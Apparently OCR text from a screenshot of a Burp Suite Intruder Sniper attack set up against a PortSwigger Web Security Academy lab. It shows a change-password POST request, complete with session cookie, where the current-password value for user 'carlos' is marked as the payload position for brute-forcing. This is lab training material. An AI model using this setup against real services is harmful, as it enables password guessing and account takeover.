 Choose an attack type
Start attack
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a2200470478144782367fab006800e0.web-security-acade
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /my-account/change-password HTTP/2
2 Host: 0a2200470478144782367fab006800e0.web-security-academy.net
3 Cookie: session=weYwPiQxpkwznbyUfirB9Am4dJiOoIwi
4 Content-Length: 75
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: es-ES,es;q=0.9
10 Upgrade-Insecure-Requests: 1
11 Origin: https://0a2200470478144782367fab006800e0.web-security-academy.net
12 Content-Type: application/x-www-form-urlencoded
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/128.0.6613.120 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0a2200470478144782367fab006800e0.web-security-academy.net/my-account/
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 username=carlos&current-password=§123§&new-password-1=qwe&new-password-2=q2we